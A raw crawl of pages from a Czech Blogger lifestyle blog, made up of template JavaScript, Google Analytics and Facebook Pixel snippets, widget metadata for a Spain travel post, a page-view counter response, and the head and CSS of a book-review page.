        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-92537486-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4m-GyOeG1W6aJOjuPxpeCJeQQEgQ:1768602868683';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5571842991734776586','//www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html','5571842991734776586');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5571842991734776586', 'title': 'Gabux', 'url': 'https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html', 'canonicalUrl': 'https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html', 'homepageUrl': 'https://www.gabux.cz/', 'searchUrl': 'https://www.gabux.cz/search', 'canonicalHomepageUrl': 'https://www.gabux.cz/', 'blogspotFaviconUrl': 'https://www.gabux.cz/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-92537486-1', 'encoding': 'UTF-8', 'locale': 'cs', 'localeUnderscoreDelimited': 'cs', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gabux - Atom\x22 href\x3d\x22https://www.gabux.cz/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gabux - RSS\x22 href\x3d\x22https://www.gabux.cz/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gabux - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5571842991734776586/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gabux - Atom\x22 href\x3d\x22https://www.gabux.cz/feeds/138574148849618591/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedskat odkaz', 'key': 'link', 'shareMessage': 'Z\xedskat odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Sd\xedlet ve slu\u017eb\u011b Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Sd\xedlet ve slu\u017eb\u011b X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Sd\xedlet ve slu\u017eb\u011b Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27cs\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chci v\u011bd\u011bt v\xedce', 'pageType': 'item', 'postId': '138574148849618591', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc/s72-c/CUPCAKE.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc/s1600/CUPCAKE.png', 'pageName': 'Moje cesta do \u0160pan\u011blska II. (Pl\xe1\u017e, pam\xe1tky, tipy)', 'pageTitle': 'Gabux: Moje cesta do \u0160pan\u011blska II. (Pl\xe1\u017e, pam\xe1tky, tipy)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravit', 'linkCopiedToClipboard': 'Odkaz byl zkop\xedrov\xe1n do schr\xe1nky', 'ok': 'OK', 'postLink': 'Odkaz p\u0159\xedsp\u011bvku'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Vlastn\xed', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Moje cesta do \u0160pan\u011blska II. (Pl\xe1\u017e, pam\xe1tky, tipy)', 'description': '   A je tu druh\xfd d\xedl, kter\xfd bude malinko del\u0161\xed, ne\u017e d\xedl prvn\xed . Ale nebojte, nebudu v\xe1s tu mu\u010dit dlouho!    PL\xc1\u017d   My byly celou dobu jen u ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc/s1600/CUPCAKE.png', 'url': 'https://www.gabux.cz/2018/10/moje-cesta-do-spanelska-ii-plaz-pamatky.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 138574148849618591}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2623251953-lbx__cs.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedt\xe1n\xed\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Po\u010det zobrazen\xed str\xe1nky', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.gabux.cz/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAmSdmBiZKBSLbxHVJ3Ln6yFondz-vWuHZB9TbfNTuD6dGOrhsnB6DfDB_JxmcWOpiZjpCQJHwe1pd3JT6OFjmapRDWdA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-social', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Instagram', document.getElementById('HTML77'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gabux.cz/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAmSdmBiZKBSLbxHVJ3Ln6yFondz-vWuHZB9TbfNTuD6dGOrhsnB6DfDB_JxmcWOpiZjpCQJHwe1pd3JT6OFjmapRDWdA
body_size: 23
content:
{"total":365402,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,54],[1,53],[2,99],[3,36],[4,67],[5,73],[6,45],[7,17],[8,19],[9,38],[10,14],[11,23],[12,19],[13,20],[14,21],[15,33],[16,33],[17,35],[18,21],[19,30],[20,55],[21,43],[22,29],[23,31],[24,14],[25,12],[26,11],[27,12],[28,11],[29,19]],"nextTickMs":1200000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html
body_size: 63297
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
  <!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '904918506731836');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=904918506731836&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.gabux.cz/' rel='openid.delegate'/>
<link href='https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html' rel='canonical'/>
<title>Recenze: Za zavřenými dveřmi - Gabux</title>
<meta content='' name='description'/>
<meta content='Recenze: Za zavřenými dveřmi, Gabux: Recenze: Za zavřenými dveřmi, Gabux' name='keywords'/>
<link href='https://www.gabux.cz/feeds/posts/default' rel='alternate' title='Gabux - Atom' type='application/atom+xml'/>
<link href='https://www.gabux.cz/feeds/posts/default?alt=rss' rel='alternate' title='Gabux - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/5571842991734776586/posts/default' rel='alternate' title='Gabux - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXXOkvgKe7oxrbQpLhEPMvdwBOfjKQZ5K4TWJefipGJkKg9DNuYQ6GC9ue5NqiXtqUQbYSxBmQsEx50u3M0lDQi_0x7-fVZF90sRQsli6rWbwG6uSAPF9k8ZFw3dHPWQ7cPRFm5fD9cOg/s72-c/1-0013.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Gabux: Recenze: Za zavřenými dveřmi' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.gabux.cz/2018/07/recenze-za-zavrenymi-dvermi.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXXOkvgKe7oxrbQpLhEPMvdwBOfjKQZ5K4TWJefipGJkKg9DNuYQ6GC9ue5NqiXtqUQbYSxBmQsEx50u3M0lDQi_0x7-fVZF90sRQsli6rWbwG6uSAPF9k8ZFw3dHPWQ7cPRFm5fD9cOg/s320/1-0013.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Gabux' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Gabux: Recenze: Za zavřenými dveřmi' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%2C700%2C700italic%7CMerriweather%3A400%2C400italic%7CDroid+Serif%3A400%2C400italic%2C700%7COld+Standard+TT%3A400%2C400italic%2C700%7CPT+Sans%3A400%2C700%2C400italic%2C700italic%7COpen+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%26subset%3Dlatin%2Cvietnamese%7CLato%3A400%2C700%2C300%2C100%2C300italic%2C400italic%2C700italic&subset=latin%2Clatin-ext' id='rst-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Lato%3Aregular%7CRaleway%3A200%7CCaveat%3Aregular%7CMontserrat%3A700&subset' media='all' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPK-F2qC0usEw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Playfair Display';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/playfairdisplay/v40/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtPK-F2qC0s.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Melissa Clean & Responsive Blogger Template
Designer: BeautyTemplates
Url     : www.BeautyTemplates.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Playfair Display"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#444444"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="80px Playfair Display" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="25px Playfair Display"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#000"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="14px Playfair Display"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#d8a99b"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Playfair Display"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#fff"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#000"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
display: inline-block;
margin-top: 10px;
}
div#Header1 p:before,div#Header1 p:after { content: "";
position: absolute;
left: 0;
top: 50%;
margin-top: -2px;
width: 20px;
height: 2px;
border-top: 1px solid #c4c4c4;
border-bottom: 1px solid #c4c4c4;}
div#Header1 p:after {
left: auto;
right: 0;
}
#layout:before {    content: 'This is the property of Beautytemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #top-social {
height: auto;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #444444;
font:normal normal 14px Playfair Display;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:29%;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#fff;
height:58px;
text-align: center;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
background-color: #000;
border-color: #020202;
border-style: solid;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu li {
display:inline-block;
position:relative;
}
ul.menu > li:first-child a {
color: #d8a99b;
}
.menu li a {
font:14px Playfair Display;
font-weight:400;
color:#ffffff;
line-height:56px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
letter-spacing: 2px;
}
.show-search {
position: absolute;
right: 34px;
display: none;
z-index: 2;
}
.show-search #searchform input#s {
color: #666;
padding: 9px 10px;
width: 100%;
box-sizing: border-box;
border-radius: 0;
width: 230px;
background: #fff;
height: 32px;
border: 1px solid #eee;
border-right: none;
z-index: 1;
}
.header-right a {
display: inline-block;
font-size: 14px;
color: #777;
border: 1px solid #eee;
width: 32px;
height: 30px;
line-height: 30px;
text-align: center;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
a.more-link:hover {
background-color: #303030;
color: #fff!important;
}
/** Search **/
.header-top .container {
position: relative;
}
/*** Top Social ***/
#top-social {
text-align: center;
background: #EEC7BC;
height:48px;
}
#top-social a i {
font-size: 11px;
padding-right: 7px;
line-height:48px;
color:#000;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
div#top-social a {
padding-left: 50px;
}
div#top-social a:first-child {
padding-left: 0;
}
div#top-social {
color: #ffffff;
font-size: 11px;
text-transform: uppercase;
letter-spacing: 1px;
font-family: lato;
border-color: #e5e5e5;
background-color: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
}
h1.logo_h.logo_h__txt {
font: 80px Playfair Display;
padding: 0px 0;
text-align: center;
color:#000000;
text-transform: uppercase;
line-height: 80px;
font-weight: 400;
font-style: normal;
letter-spacing: 0;
text-transform: uppercase;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 12px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
article:first-child .post-tag a{    margin-bottom: 10px!important;}
.outerwrapper {
width: 1100px;
margin: 0 auto;
background-color: #ffffff;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding:40px 0;
text-align:center;
}
#logo {
text-align:center;
}
#top-search{right:0}
#top-social{left:0}
.header-top #top-social, .header-top #top-search{
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
